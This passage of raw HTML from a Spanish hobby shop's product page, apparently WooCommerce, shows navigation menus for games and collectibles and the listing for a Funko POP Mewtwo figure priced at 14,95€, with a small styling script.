	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li> &#47; <li>MEWTWO</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-34953" class="product type-product post-34953 status-publish first instock product_cat-funko product_cat-merchandising product_cat-pokemon-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg" class="wp-post-image" alt="" loading="lazy" title="MEWTWO-1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg 472w, https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2.jpg" class="" alt="" loading="lazy" title="MEWTWO-2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2.jpg 472w, https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/MEWTWO-2-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">MEWTWO</h1><h3 class="autor">Clase: <span style="color:red">Funko POP - Pokemon</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">15,90€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;14,95€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>6%</res></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">8-11-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div class="rte long-description ">
